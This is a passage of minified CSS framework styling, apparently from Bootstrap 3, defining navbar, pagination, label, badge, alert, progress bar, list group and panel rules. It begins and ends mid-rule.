25px }.navbar-nav .open .dropdown-menu>li>a {line-height: 20px }.navbar-nav .open .dropdown-menu>li>a:focus, .navbar-nav .open .dropdown-menu>li>a:hover {background-image: none }}@media(min-width:768px) {.navbar-nav {float: left;margin: 0 }.navbar-nav>li {float: left }.navbar-nav>li>a {padding-top: 15px;padding-bottom: 15px }}.navbar-form {padding: 10px 15px;margin-top: 8px;margin-right: -15px;margin-bottom: 8px;margin-left: -15px;border-top: 1px solid transparent;border-bottom: 1px solid transparent;-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1) }@media(min-width:768px) {.navbar-form .form-group {display: inline-block;margin-bottom: 0;vertical-align: middle }.navbar-form .form-control {display: inline-block;width: auto;vertical-align: middle }.navbar-form .form-control-static {display: inline-block }.navbar-form .input-group {display: inline-table;vertical-align: middle }.navbar-form .input-group .form-control, .navbar-form .input-group .input-group-addon, .navbar-form .input-group .input-group-btn {width: auto }.navbar-form .input-group>.form-control {width: 100% }.navbar-form .control-label {margin-bottom: 0;vertical-align: middle }.navbar-form .checkbox, .navbar-form .radio {display: inline-block;margin-top: 0;margin-bottom: 0;vertical-align: middle }.navbar-form .checkbox label, .navbar-form .radio label {padding-left: 0 }.navbar-form .checkbox input[type=checkbox], .navbar-form .radio input[type=radio] {position: relative;margin-left: 0 }.navbar-form .has-feedback .form-control-feedback {top: 0 }}@media(max-width:767px) {.navbar-form .form-group {margin-bottom: 5px }.navbar-form .form-group:last-child {margin-bottom: 0 }}@media(min-width:768px) {.navbar-form {width: auto;padding-top: 0;padding-bottom: 0;margin-right: 0;margin-left: 0;border: 0;-webkit-box-shadow: none;box-shadow: none }}.navbar-nav>li>.dropdown-menu {margin-top: 0;border-top-left-radius: 0;border-top-right-radius: 0 }.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {margin-bottom: 0;border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-right-radius: 0;border-bottom-left-radius: 0 }.navbar-btn {margin-top: 8px;margin-bottom: 8px }.navbar-btn.btn-sm {margin-top: 10px;margin-bottom: 10px }.navbar-btn.btn-xs {margin-top: 14px;margin-bottom: 14px }.navbar-text {margin-top: 15px;margin-bottom: 15px }@media(min-width:768px) {.navbar-text {float: left;margin-right: 15px;margin-left: 15px }}@media(min-width:768px) {.navbar-left {float: left !important }.navbar-right {float: right !important;margin-right: -15px }.navbar-right~.navbar-right {margin-right: 0 }}.navbar-default {background-color: #f8f8f8;border-color: #e7e7e7 }.navbar-default .navbar-brand {color: #777 }.navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover {color: #5e5e5e;background-color: transparent }.navbar-default .navbar-text {color: #777 }.navbar-default .navbar-nav>li>a {color: #777 }.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover {color: #333;background-color: transparent }.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {color: #555;background-color: #e7e7e7 }.navbar-default .navbar-nav>.disabled>a, .navbar-default .navbar-nav>.disabled>a:focus, .navbar-default .navbar-nav>.disabled>a:hover {color: #ccc;background-color: transparent }.navbar-default .navbar-toggle {border-color: #ddd }.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {background-color: #ddd }.navbar-default .navbar-toggle .icon-bar {background-color: #888 }.navbar-default .navbar-collapse, .navbar-default .navbar-form {border-color: #e7e7e7 }.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {color: #555;background-color: #e7e7e7 }@media(max-width:767px) {.navbar-default .navbar-nav .open .dropdown-menu>li>a {color: #777 }.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {color: #333;background-color: transparent }.navbar-default .navbar-nav .open .dropdown-menu>.active>a, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {color: #555;background-color: #e7e7e7 }.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {color: #ccc;background-color: transparent }}.navbar-default .navbar-link {color: #777 }.navbar-default .navbar-link:hover {color: #333 }.navbar-default .btn-link {color: #777 }.navbar-default .btn-link:focus, .navbar-default .btn-link:hover {color: #333 }.navbar-default .btn-link[disabled]:focus, .navbar-default .btn-link[disabled]:hover, fieldset[disabled] .navbar-default .btn-link:focus, fieldset[disabled] .navbar-default .btn-link:hover {color: #ccc }.navbar-inverse {background-color: #222;border-color: #080808 }.navbar-inverse .navbar-brand {color: #9d9d9d }.navbar-inverse .navbar-brand:focus, .navbar-inverse .navbar-brand:hover {color: #fff;background-color: transparent }.navbar-inverse .navbar-text {color: #9d9d9d }.navbar-inverse .navbar-nav>li>a {color: #9d9d9d }.navbar-inverse .navbar-nav>li>a:focus, .navbar-inverse .navbar-nav>li>a:hover {color: #fff;background-color: transparent }.navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:focus, .navbar-inverse .navbar-nav>.active>a:hover {color: #fff;background-color: #080808 }.navbar-inverse .navbar-nav>.disabled>a, .navbar-inverse .navbar-nav>.disabled>a:focus, .navbar-inverse .navbar-nav>.disabled>a:hover {color: #444;background-color: transparent }.navbar-inverse .navbar-toggle {border-color: #333 }.navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover {background-color: #333 }.navbar-inverse .navbar-toggle .icon-bar {background-color: #fff }.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {border-color: #101010 }.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:focus, .navbar-inverse .navbar-nav>.open>a:hover {color: #fff;background-color: #080808 }@media(max-width:767px) {.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {border-color: #080808 }.navbar-inverse .navbar-nav .open .dropdown-menu .divider {background-color: #080808 }.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {color: #9d9d9d }.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {color: #fff;background-color: transparent }.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {color: #fff;background-color: #080808 }.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {color: #444;background-color: transparent }}.navbar-inverse .navbar-link {color: #9d9d9d }.navbar-inverse .navbar-link:hover {color: #fff }.navbar-inverse .btn-link {color: #9d9d9d }.navbar-inverse .btn-link:focus, .navbar-inverse .btn-link:hover {color: #fff }.navbar-inverse .btn-link[disabled]:focus, .navbar-inverse .btn-link[disabled]:hover, fieldset[disabled] .navbar-inverse .btn-link:focus, fieldset[disabled] .navbar-inverse .btn-link:hover {color: #444 }.breadcrumb {padding: 8px 15px;margin-bottom: 20px;list-style: none;background-color: #f5f5f5;border-radius: 4px }.breadcrumb>li {display: inline-block }.breadcrumb>li+li:before {padding: 0 5px;color: #ccc;content: "/\00a0" }.breadcrumb>.active {color: #777 }.pagination {display: inline-block;padding-left: 0;margin: 20px 0;border-radius: 4px }.pagination>li {display: inline }.pagination>li>a, .pagination>li>span {position: relative;float: left;padding: 6px 12px;margin-left: -1px;line-height: 1.42857143;color: #337ab7;text-decoration: none;background-color: #fff;border: 1px solid #ddd }.pagination>li:first-child>a, .pagination>li:first-child>span {margin-left: 0;border-top-left-radius: 4px;border-bottom-left-radius: 4px }.pagination>li:last-child>a, .pagination>li:last-child>span {border-top-right-radius: 4px;border-bottom-right-radius: 4px }.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {z-index: 2;color: #23527c;background-color: #eee;border-color: #ddd }.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {z-index: 3;color: #fff;cursor: default;background-color: #337ab7;border-color: #337ab7 }.pagination>.disabled>a, .pagination>.disabled>a:focus, .pagination>.disabled>a:hover, .pagination>.disabled>span, .pagination>.disabled>span:focus, .pagination>.disabled>span:hover {color: #777;cursor: not-allowed;background-color: #fff;border-color: #ddd }.pagination-lg>li>a, .pagination-lg>li>span {padding: 10px 16px;font-size: 18px;line-height: 1.3333333 }.pagination-lg>li:first-child>a, .pagination-lg>li:first-child>span {border-top-left-radius: 6px;border-bottom-left-radius: 6px }.pagination-lg>li:last-child>a, .pagination-lg>li:last-child>span {border-top-right-radius: 6px;border-bottom-right-radius: 6px }.pagination-sm>li>a, .pagination-sm>li>span {padding: 5px 10px;font-size: 12px;line-height: 1.5 }.pagination-sm>li:first-child>a, .pagination-sm>li:first-child>span {border-top-left-radius: 3px;border-bottom-left-radius: 3px }.pagination-sm>li:last-child>a, .pagination-sm>li:last-child>span {border-top-right-radius: 3px;border-bottom-right-radius: 3px }.pager {padding-left: 0;margin: 20px 0;text-align: center;list-style: none }.pager li {display: inline }.pager li>a, .pager li>span {display: inline-block;padding: 5px 14px;background-color: #fff;border: 1px solid #ddd;border-radius: 15px }.pager li>a:focus, .pager li>a:hover {text-decoration: none;background-color: #eee }.pager .next>a, .pager .next>span {float: right }.pager .previous>a, .pager .previous>span {float: left }.pager .disabled>a, .pager .disabled>a:focus, .pager .disabled>a:hover, .pager .disabled>span {color: #777;cursor: not-allowed;background-color: #fff }.label {display: inline;padding: .2em .6em .3em;font-size: 75%;font-weight: 700;line-height: 1;color: #fff;text-align: center;white-space: nowrap;vertical-align: baseline;border-radius: .25em }a.label:focus, a.label:hover {color: #fff;text-decoration: none;cursor: pointer }.label:empty {display: none }.btn .label {position: relative;top: -1px }.label-default {background-color: #777 }.label-default[href]:focus, .label-default[href]:hover {background-color: #5e5e5e }.label-primary {background-color: #337ab7 }.label-primary[href]:focus, .label-primary[href]:hover {background-color: #286090 }.label-success {background-color: #5cb85c }.label-success[href]:focus, .label-success[href]:hover {background-color: #449d44 }.label-info {background-color: #5bc0de }.label-info[href]:focus, .label-info[href]:hover {background-color: #31b0d5 }.label-warning {background-color: #f0ad4e }.label-warning[href]:focus, .label-warning[href]:hover {background-color: #ec971f }.label-danger {background-color: #d9534f }.label-danger[href]:focus, .label-danger[href]:hover {background-color: #c9302c }.badge {display: inline-block;min-width: 10px;padding: 3px 7px;font-size: 12px;font-weight: 700;line-height: 1;color: #fff;text-align: center;white-space: nowrap;vertical-align: middle;background-color: #777;border-radius: 10px }.badge:empty {display: none }.btn .badge {position: relative;top: -1px }.btn-group-xs>.btn .badge, .btn-xs .badge {top: 0;padding: 1px 5px }a.badge:focus, a.badge:hover {color: #fff;text-decoration: none;cursor: pointer }.list-group-item.active>.badge, .nav-pills>.active>a>.badge {color: #337ab7;background-color: #fff }.list-group-item>.badge {float: right }.list-group-item>.badge+.badge {margin-right: 5px }.nav-pills>li>a>.badge {margin-left: 3px }.jumbotron {padding-top: 30px;padding-bottom: 30px;margin-bottom: 30px;color: inherit;background-color: #eee }.jumbotron .h1, .jumbotron h1 {color: inherit }.jumbotron p {margin-bottom: 15px;font-size: 21px;font-weight: 200 }.jumbotron>hr {border-top-color: #d5d5d5 }.container .jumbotron, .container-fluid .jumbotron {padding-right: 15px;padding-left: 15px;border-radius: 6px }.jumbotron .container {max-width: 100% }@media screen and (min-width:768px) {.jumbotron {padding-top: 48px;padding-bottom: 48px }.container .jumbotron, .container-fluid .jumbotron {padding-right: 60px;padding-left: 60px }.jumbotron .h1, .jumbotron h1 {font-size: 63px }}.thumbnail {display: block;padding: 4px;margin-bottom: 20px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;-webkit-transition: border .2s ease-in-out;-o-transition: border .2s ease-in-out;transition: border .2s ease-in-out }.thumbnail a>img, .thumbnail>img {margin-right: auto;margin-left: auto }a.thumbnail.active, a.thumbnail:focus, a.thumbnail:hover {border-color: #337ab7 }.thumbnail .caption {padding: 9px;color: #333 }.alert {padding: 15px;margin-bottom: 20px;border: 1px solid transparent;border-radius: 4px }.alert h4 {margin-top: 0;color: inherit }.alert .alert-link {font-weight: 700 }.alert>p, .alert>ul {margin-bottom: 0 }.alert>p+p {margin-top: 5px }.alert-dismissable, .alert-dismissible {padding-right: 35px }.alert-dismissable .close, .alert-dismissible .close {position: relative;top: -2px;right: -21px;color: inherit }.alert-success {color: #3c763d;background-color: #dff0d8;border-color: #d6e9c6 }.alert-success hr {border-top-color: #c9e2b3 }.alert-success .alert-link {color: #2b542c }.alert-info {color: #31708f;background-color: #d9edf7;border-color: #bce8f1 }.alert-info hr {border-top-color: #a6e1ec }.alert-info .alert-link {color: #245269 }.alert-warning {color: #8a6d3b;background-color: #fcf8e3;border-color: #faebcc }.alert-warning hr {border-top-color: #f7e1b5 }.alert-warning .alert-link {color: #66512c }.alert-danger {color: #a94442;background-color: #f2dede;border-color: #ebccd1 }.alert-danger hr {border-top-color: #e4b9c0 }.alert-danger .alert-link {color: #843534 }@-webkit-keyframes progress-bar-stripes {from {background-position: 40px 0 }to {background-position: 0 0 }}@-o-keyframes progress-bar-stripes {from {background-position: 40px 0 }to {background-position: 0 0 }}@keyframes progress-bar-stripes {from {background-position: 40px 0 }to {background-position: 0 0 }}.progress {height: 20px;margin-bottom: 20px;overflow: hidden;background-color: #f5f5f5;border-radius: 4px;-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1) }.progress-bar {float: left;width: 0;height: 100%;font-size: 12px;line-height: 20px;color: #fff;text-align: center;background-color: #337ab7;-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);-webkit-transition: width .6s ease;-o-transition: width .6s ease;transition: width .6s ease }.progress-bar-striped, .progress-striped .progress-bar {background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);-webkit-background-size: 40px 40px;background-size: 40px 40px }.progress-bar.active, .progress.active .progress-bar {-webkit-animation: progress-bar-stripes 2s linear infinite;-o-animation: progress-bar-stripes 2s linear infinite;animation: progress-bar-stripes 2s linear infinite }.progress-bar-success {background-color: #5cb85c }.progress-striped .progress-bar-success {background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent) }.progress-bar-info {background-color: #5bc0de }.progress-striped .progress-bar-info {background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent) }.progress-bar-warning {background-color: #f0ad4e }.progress-striped .progress-bar-warning {background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent) }.progress-bar-danger {background-color: #d9534f }.progress-striped .progress-bar-danger {background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent) }.media {margin-top: 15px }.media:first-child {margin-top: 0 }.media, .media-body {overflow: hidden;zoom: 1 }.media-body {width: 10000px }.media-object {display: block }.media-object.img-thumbnail {max-width: none }.media-right, .media>.pull-right {padding-left: 10px }.media-left, .media>.pull-left {padding-right: 10px }.media-body, .media-left, .media-right {display: table-cell;vertical-align: top }.media-middle {vertical-align: middle }.media-bottom {vertical-align: bottom }.media-heading {margin-top: 0;margin-bottom: 5px }.media-list {padding-left: 0;list-style: none }.list-group {padding-left: 0;margin-bottom: 20px }.list-group-item {position: relative;display: block;padding: 10px 15px;margin-bottom: -1px;background-color: #fff;border: 1px solid #ddd }.list-group-item:first-child {border-top-left-radius: 4px;border-top-right-radius: 4px }.list-group-item:last-child {margin-bottom: 0;border-bottom-right-radius: 4px;border-bottom-left-radius: 4px }a.list-group-item, button.list-group-item {color: #555 }a.list-group-item .list-group-item-heading, button.list-group-item .list-group-item-heading {color: #333 }a.list-group-item:focus, a.list-group-item:hover, button.list-group-item:focus, button.list-group-item:hover {color: #555;text-decoration: none;background-color: #f5f5f5 }button.list-group-item {width: 100%;text-align: left }.list-group-item.disabled, .list-group-item.disabled:focus, .list-group-item.disabled:hover {color: #777;cursor: not-allowed;background-color: #eee }.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading {color: inherit }.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text {color: #777 }.list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {z-index: 2;color: #fff;background-color: #337ab7;border-color: #337ab7 }.list-group-item.active .list-group-item-heading, .list-group-item.active .list-group-item-heading>.small, .list-group-item.active .list-group-item-heading>small, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading>.small, .list-group-item.active:focus .list-group-item-heading>small, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading>.small, .list-group-item.active:hover .list-group-item-heading>small {color: inherit }.list-group-item.active .list-group-item-text, .list-group-item.active:focus .list-group-item-text, .list-group-item.active:hover .list-group-item-text {color: #c7ddef }.list-group-item-success {color: #3c763d;background-color: #dff0d8 }a.list-group-item-success, button.list-group-item-success {color: #3c763d }a.list-group-item-success .list-group-item-heading, button.list-group-item-success .list-group-item-heading {color: inherit }a.list-group-item-success:focus, a.list-group-item-success:hover, button.list-group-item-success:focus, button.list-group-item-success:hover {color: #3c763d;background-color: #d0e9c6 }a.list-group-item-success.active, a.list-group-item-success.active:focus, a.list-group-item-success.active:hover, button.list-group-item-success.active, button.list-group-item-success.active:focus, button.list-group-item-success.active:hover {color: #fff;background-color: #3c763d;border-color: #3c763d }.list-group-item-info {color: #31708f;background-color: #d9edf7 }a.list-group-item-info, button.list-group-item-info {color: #31708f }a.list-group-item-info .list-group-item-heading, button.list-group-item-info .list-group-item-heading {color: inherit }a.list-group-item-info:focus, a.list-group-item-info:hover, button.list-group-item-info:focus, button.list-group-item-info:hover {color: #31708f;background-color: #c4e3f3 }a.list-group-item-info.active, a.list-group-item-info.active:focus, a.list-group-item-info.active:hover, button.list-group-item-info.active, button.list-group-item-info.active:focus, button.list-group-item-info.active:hover {color: #fff;background-color: #31708f;border-color: #31708f }.list-group-item-warning {color: #8a6d3b;background-color: #fcf8e3 }a.list-group-item-warning, button.list-group-item-warning {color: #8a6d3b }a.list-group-item-warning .list-group-item-heading, button.list-group-item-warning .list-group-item-heading {color: inherit }a.list-group-item-warning:focus, a.list-group-item-warning:hover, button.list-group-item-warning:focus, button.list-group-item-warning:hover {color: #8a6d3b;background-color: #faf2cc }a.list-group-item-warning.active, a.list-group-item-warning.active:focus, a.list-group-item-warning.active:hover, button.list-group-item-warning.active, button.list-group-item-warning.active:focus, button.list-group-item-warning.active:hover {color: #fff;background-color: #8a6d3b;border-color: #8a6d3b }.list-group-item-danger {color: #a94442;background-color: #f2dede }a.list-group-item-danger, button.list-group-item-danger {color: #a94442 }a.list-group-item-danger .list-group-item-heading, button.list-group-item-danger .list-group-item-heading {color: inherit }a.list-group-item-danger:focus, a.list-group-item-danger:hover, button.list-group-item-danger:focus, button.list-group-item-danger:hover {color: #a94442;background-color: #ebcccc }a.list-group-item-danger.active, a.list-group-item-danger.active:focus, a.list-group-item-danger.active:hover, button.list-group-item-danger.active, button.list-group-item-danger.active:focus, button.list-group-item-danger.active:hover {color: #fff;background-color: #a94442;border-color: #a94442 }.list-group-item-heading {margin-top: 0;margin-bottom: 5px }.list-group-item-text {margin-bottom: 0;line-height: 1.3 }.panel {margin-bottom: 20px;background-color: #fff;border: 1px solid transparent;border-radius: 4px;-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);box-shadow: 0 1px 1px rgba(0, 0, 0, .05) }.panel-body {padding: 15px }.panel-heading {padding: 10px 15px;border-bottom: 1px solid transparent;border-top-left-radius: 3px;border-top-right-radius: 3px }.panel-heading>.dropdown .dropdown-toggle {color: inherit }.panel-title {margin-top: 0;margin-bottom: 0;font-size: 16px;color: inherit }.panel-title>.small, .panel-title>.small>a, .panel-title>a, .panel-title>small, .panel-title>small>a {color: inherit }.panel-footer {padding: 10px 15px;background-color: #f5f5f5;border-top: 1px solid #ddd;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px }.panel>.list-group, .panel>.panel-collapse>.list-group {margin-bottom: 0 }.panel>.list-group .list-group-item, .panel>.panel-collapse>.list-group .list-group-item {border-width: 1px 0;border-radius: 0 }.panel>.list-group:first-child .list-group-item:first-child, .panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {border-top: 0;border-top-left-radius: 3px;border-top-right-radius: 3px }.panel>.list-group:last-child .list-group-item:last-child, .panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {border-bottom: 0;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px }.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {border-top-left-radius: 0;border-top-right-radius: 0 }.panel-heading+.list-group .list-group-item:first-child {border-top-width: 0 }.list-group+.panel-footer {border-top-width: 0 }.panel>.panel-collapse>.table, .panel>.table, .panel>.table-responsive>.table {margin-bottom: 0 }.panel>.panel-collapse>.table caption, .panel>.table caption, .panel>.table-responsive>.table caption {padding-right: 15px;padding-left: 15px }.panel>.table-responsive:first-child>.table:first-child, .panel>.table:first-child {border-top-left-radius: 3px;border-top-right-radius: 3px }.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child, .panel>.table:first-child>thead:first-child>tr:first-child {border-top-left-radius: 3px;border-top-right-radius: 3px }.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table:first-child>thead:first-child>tr:first-child th:first-child {border-top-left-radius: 3px }.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table:first-child>thead:first-child>tr:first-child th:last-child {border-top-right-radius: 3px }.panel>.table-responsive:last-child>.table:last-child, .panel>.table:last-child {border-bottom-right-radius: 3px;border-bottom-left-radius: 3px }.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child {border-bottom-right-radius: 3px;border-bottom-left-radius: 3px }.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {border-bottom-left-radius: 3px }.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {border-bottom-right-radius: 3px }.panel>.panel-body+.table, .panel>.panel-body+.table-responsive, .panel>.table+.panel-body, .panel>.table-responsive+.panel-body {border-top: 1px solid #ddd }.panel>.table>tbody:first-child>tr:first-child td, .panel>.table>tbody:first-child>tr:first-child th {border-top: 0 }.panel>.table-bordered, .panel>.table-responsive>.table-bordered {border: 0 }.panel>.table-bordered>tbody>tr>td:first-child, .panel>.table-bordered>tbody>tr>th:first-child, .panel>.table-bordered>tfoot>tr>td:first-child, .panel>.table-bordered>tfoot>tr>th:first-child, .panel>.table-bordered>thead>tr>td:first-child, .panel>.table-bordered>thead>tr>th:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child, .panel>.table-responsive>.table-bordered>thead>tr>td:first-child, .panel>.table-responsive>.table-bordered>thead>tr>th:first-child {border-left: 0 }.panel>.table-bordered>tbody>tr>td:last-child, .panel>.table-bordered>tbody>tr>th:last-child, .panel>.table-bordered>tfoot>tr>td:last-child, .panel>.table-bordered>tfoot>tr>th:last-child, .panel>.table-bordered>thead>tr>td:last-child, .panel>.table-bordered>thead>tr>th:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child, .panel>.table-responsive>.table-bordered>thead>tr>td:last-child, .panel>.table-responsive>.table-bordered>thead>tr>th:last-child {border-right: 0 }.panel>.table-bordered>tbody>tr:first-child>td, .panel>.table-bordered>tbody>tr:first-child>th, .panel>.table-bordered>thead>tr:first-child>td, .panel>.table-bordered>thead>tr:first-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th, .panel>.table-responsive>.table-bordered>thead>tr:first-child>td, .panel>.table-responsive>.table-bordered>thead>tr:first-child>th {border-bottom: 0 }.panel>.table-bordered>tbody>tr:last-child>td, .panel>.table-bordered>tbody>tr:last-child>th, .panel>.table-bordered>tfoot>tr:last-child>td, .panel>.table-bordered>tfoot>tr:last-child>th, 